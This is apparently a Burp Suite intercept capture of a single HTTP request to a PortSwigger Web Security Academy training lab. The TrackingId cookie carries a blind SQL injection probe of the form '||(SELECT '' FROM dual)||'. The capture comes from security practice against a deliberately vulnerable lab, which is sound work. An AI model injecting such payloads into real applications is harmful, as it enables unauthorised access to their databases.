 Intercept on Forward Drop Request to http
Time Type Direction Method URL
19:30:54 24 Nov 2... HTTP → Request GET https://0a3500c903b0cfaa80db081800b900f2.web-security-academy.net/filter?category=Pets
Request
Pretty Raw Hex
1 GET /filter?category=Pets HTTP/2
2 Host: 0a3500c903b0cfaa80db081800b900f2.web-security-academy.net
3 Cookie: TrackingId=2laxI6rAoVbhFE1H'||(SELECT '' FROM dual)||'; session=BuJOqsyaymHGtbTKnSMmkk69CxIFwSym
4 Sec-Ch-Ua: "Chromium";v="158", "Not.A/Brand";v="24", "Google Chrome";v="158"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/158.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a3500c903b0cfaa80db081800b900f2.web-security-academy.net/filter?category=Pets
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,tr;q=0.8
17 Priority: u=0, i